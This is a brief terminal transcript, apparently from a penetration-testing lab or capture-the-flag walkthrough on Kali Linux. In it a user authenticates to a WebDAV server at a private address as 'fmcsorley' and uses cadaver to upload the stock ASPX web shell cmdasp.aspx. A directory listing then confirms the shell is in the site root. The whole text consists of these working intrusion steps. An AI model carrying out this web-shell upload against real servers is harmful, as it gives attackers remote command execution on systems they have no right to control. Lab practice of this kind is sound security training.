 Command: whoami
┌──(kali㉿kali)-[~/Downloads]
└─$ cadaver http://192.168.120.122
Authentication required for 192.168.120.122 on server `192.168.120.122':
Username: fmcsorley
Password:
dav:/> ls -al
Listing collection `/-al/': failed:
404 Not Found
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
dav:/> put /usr/share/webshells/asp
asp/  aspx/
dav:/> put /usr/share/webshells/aspx/cmdasp.aspx
Uploading /usr/share/webshells/aspx/cmdasp.aspx to `/cmdasp.aspx':
Progress: [=============================>] 100.0% of 1400 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        cmdasp.aspx                         1400  Dec  5 05:06
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
dav:/>